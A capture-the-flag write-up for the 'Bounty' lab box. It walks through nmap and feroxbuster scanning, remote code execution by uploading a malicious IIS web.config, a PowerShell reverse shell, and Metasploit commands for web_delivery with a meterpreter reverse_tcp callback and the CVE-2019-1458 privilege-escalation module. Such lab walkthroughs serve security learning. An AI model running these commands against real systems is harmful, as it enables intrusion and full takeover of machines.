Bounty - Writeup
Bounty

Reconnaissance
IP: 10.10.10.93
NMAP
nmap -T4 -p- -A 10.10.10.93
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-10 14:48 UTC
Nmap scan report for 10.10.10.93
Host is up (0.031s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: Bounty
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 2008|7|Vista|Phone|2012|8.1 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_8.1
Aggressive OS guesses: Microsoft Windows 7 or Windows Server 2008 R2 (97%), Microsoft Windows Server 2008 R2 or Windows 7 SP1 (92%), Microsoft Windows Vista or Windows 7 (92%), Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows Embedded Standard 7 (91%), Microsoft Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 or Windows 8.1 (89%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 31.15 ms 10.10.14.1
2 31.10 ms 10.10.10.93
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 120.92 seconds
Website
Site
We can spot that site sits on asp.net so I added extensions to feroxbuster
feroxbuster -u http://10.10.10.93/ -x asp,aspx,html,php,xml,json,txt,log
and we got /transfer.aspx

tried to upload aspx webshell but didn’t work, searching google I found that I can RCE via web.config file https://jaykiee.medium.com/rce-by-uploading-a-web-config-7390e140a45b
found better code on PayloadsAllTheThings https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Upload%20Insecure%20Files/Configuration%20IIS%20web.config/web.config
create web.config from this post and uploaded it

now navigating to http://10.10.10.93/UploadedFiles/web.config

now created reverse shell with powershell base64 https://www.revshells.com/

and now navigate to merlin desktop to get user.txt
Privilege Escalation
Many options, cause it is very old box, godpotato or printspooler should work

This time I want to practice wes-ng so let’s grab systeminfo (you can manually search for os version exploits, cause there is no hotfixes)

and paste it into wes-ng catalog
python3 wes.py systeminfo.txt

and pick one priv esc, I like MS10-059
ok wasted about 30min and can’t even execute any app like winpeas on machine so screw it and move to metasploit use:
use multi/script/web_delivery
set payload windows/x64/meterpreter/reverse_tcp
set lhost tun0
set lport 8888
set target 2
run
cp shell from msf and paste in your shell

now let’s search for post exploits
run post/multi/recon/local_exploit_suggester

and use any of this 3 and 5 works for me
use exploit/windows/local/cve_2019_1458_wizardopium
set lport 4545
set lhost tun0
set session 2
run

now grab root.txt